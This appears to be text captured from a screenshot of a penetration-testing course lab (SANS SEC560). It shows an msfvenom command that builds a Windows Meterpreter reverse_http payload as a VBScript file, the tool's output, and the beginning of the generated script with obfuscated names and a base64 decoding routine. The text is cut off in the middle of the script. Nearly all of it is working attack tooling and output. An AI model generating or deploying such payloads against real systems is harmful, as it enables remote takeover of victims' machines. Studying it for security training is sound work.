 sec560@slingshot:~$ msfvenom -p windows/meterpreter/reverse_http lhost=eth0 lport=3333 -f vbs | tee /tmp/payload.vbs
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 646 bytes
Final size of vbs file: 7388 bytes
Function LEfCzjSqCCb(GJnMbVGQlWoywer)
UwEUuPVj = "<B64DECODE xmlns:dt="& Chr(34) & "urn:schemas-microsoft-com:datatypes" & Chr(34) & " " & _
"dt:dt=" & Chr(34) & "bin.base64" & Chr(34) & ">" & _
GJnMbVGQlWoywer & "</B64DECODE>"
Set JBUIMdHiq = CreateObject("MSXML2.DOMDocument.3.0")
JBUIMdHiq.LoadXML(UwEUuPVj)
LEfCzjSqCCb = JBUIMdHiq.selectsinglenode("B64DECODE").nodeTypedValue
set JBUIMdHiq = nothing
End Function
Function JhPXDirNIr()